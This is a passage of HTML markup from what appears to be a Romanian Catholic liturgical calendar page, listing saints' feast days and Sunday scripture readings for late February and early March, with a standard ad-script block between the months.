border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; 